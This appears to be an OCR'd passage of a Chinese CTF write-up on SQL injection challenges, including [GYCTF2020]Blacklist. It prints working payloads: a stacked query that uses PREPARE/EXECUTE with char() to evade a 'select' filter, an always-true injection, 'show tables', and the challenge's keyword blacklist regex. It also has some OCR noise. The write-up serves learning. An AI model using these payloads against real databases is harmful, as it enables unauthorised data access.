由于过滤了select
可以用chr()
最后payload:
1';PREPARE jwt from concat(char(115,101,108,101,99,116), ' * from `1919810931114514` ');EXECUTE jwt;#
[GYCTF2020]Blacklist
由强网杯随便注改编而来
步骤类似
先测试
near ''1''' at lir
字符型注入
再输入
1' or '1'='1
array(2) { [0]=> string(1) "1" [1]=> string(7) "hahahah" } array(2) { [0]=> string(1) "2" [1]=> string(12) "miaomiaomiao" } array(2) { [0]=> string(6) "114514" [1]=> string(2) "ys" }
https://blog.csdn.net/SopRomeo
联合注入
返回了过滤内容
return preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",$inject);
堆叠注入
payload:
看表
1';show tables;#